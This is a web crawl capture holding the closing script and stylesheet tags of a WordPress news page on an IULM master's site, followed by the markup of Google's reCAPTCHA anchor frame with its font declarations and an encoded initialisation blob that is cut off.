						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/esteri\/silvia-romano-davide-ciarrapica-respinge-accuse\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=85hcgeg3gf75
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MbrnOfHKmJugJ4eIZ_blWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MbrnOfHKmJugJ4eIZ_blWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MbrnOfHKmJugJ4eIZ_blWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS9Tay3CpcOjaDw9woBbwo9Sw7vDtxdTCcKXVnQhZ0PCqMKEwprDrGVCwrsyI3oIHjRGw7FMBjoSw6hYw4YEZxJwwp/DgsKsw4fChsKHwoVSPMOwwqvCucKZLhPDiknCmMOEFMOKZMOFw5jDm8K4ViNNcl/CqH4+HMOqXcKCZ1w3TGUjwp5swqvCsMK8fTYXEcKFwqTDjsOUNsO0wqHDgsKTFGPDiFl0w7IKH15Qw4Zuw7LDrcKJEcK2Xh03ZcKUwoAEa35tRWzDhcOGw5Eew4HDjhjDjzUybXd0wpZYwqDDj8Ouwpk9wq/CmwrCoMOEKMO7w7rDtsOiQBvDtQvDvMOkwo0BcgM7w7g+wq5Lw7XCj3bDlAU3KcOhdz5ewpLCkS/CkMOXK8K5AsO8IMKiw5vCgcKqw6BpKTdvw4PDncOuw7fDn8Kuw7owbMKgbcOBw791woPDgXHCjMKnw5/[base64]/[base64]/[base64]/Dl8K4M0YYAAhDwp/CscK3VWLCvXhTP8OMJcOVw5fChcK1McOWd8Kcwo7DmsOywrjDlcKbPHtWwrl+woArAMOgG8OOScOgw71rJ8KYEE/CjH3Du8KcwrkZDUDCiBbDk8K0WMOYW8KnGMONw6ReBMKxaQELbTfDhk/[base64]/w5/DnXHCnsK9YMKDwrfDk8OGWMOiw7XCkGjDgMOTC1fDuiNee8OmwpPDvcKiLU1ew6RCwrEvMmBxbMOSwovDpMKCwrzCq3bCgMOnw5JSFgjCpsOzRsOcwoXCkggnwr/Ct8OdwoUpAsOywrtRVMKjOibCgcOEExvChWDCjyrDjgTDqMObw5c3w67DsU5ALSYaw57Dn1PCkz5eI08wMMOTdMKGYm3DpcOvA3YJXx/DiF3DuMKrw7khwq7